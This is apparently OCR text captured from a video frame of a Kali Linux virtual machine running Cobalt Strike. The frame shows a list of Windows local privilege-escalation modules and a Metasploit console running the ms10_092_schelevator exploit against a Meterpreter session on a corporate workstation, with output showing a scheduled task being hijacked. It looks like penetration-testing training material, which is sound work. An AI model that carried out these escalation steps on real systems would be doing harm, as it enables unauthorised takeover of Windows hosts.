 VMware Fusion File Edit View Virtual Machine Window Help 100%
kali-linux-i386-gnome-vm
Applications Places root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
ask
bypassuac
current_user_psexec
ikeext_service
ms10_092_schelevator
ms11_080_afdjoinleaf
ms13_005_hwnd_broadcast
novell_client_nicm
novell_client_nwfs
payload_inject
persistence
ppr_flatten_rec
s4u_persistence
service_permissions
trusted_service_path
10.10.10.188
CORP\whatta.hogg @ WS2
68.50.15.185
Event Log X Meterpreter 13 X windows/local/ms10_092_schelevator X
msf exploit(ms10_092_schelevator) > set TARGET 0
TARGET => 0
msf exploit(ms10_092_schelevator) > set SESSION 13
SESSION => 13
msf exploit(ms10_092_schelevator) > set ExitOnSession false
ExitOnSession => false
msf exploit(ms10_092_schelevator) > exploit -j
[*] Exploit running as background job.
[*] Preparing payload at C:\Users\WHATTA~1.HOG\AppData\Local\Temp\IzFEexS.exe
[*] Creating task: N8JeTYZJgvCc8oA
[*] SUCCESS: The scheduled task "N8JeTYZJgvCc8oA" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\N8JeTYZJgvCc8oA...
[*] Original CRC32: 0x7d988dd8
[*] Final CRC32: 0x7d988dd8
[*] Writing our modified content back...
meterpreter >
root@kali: ~/cobaltstr... Cobalt Strike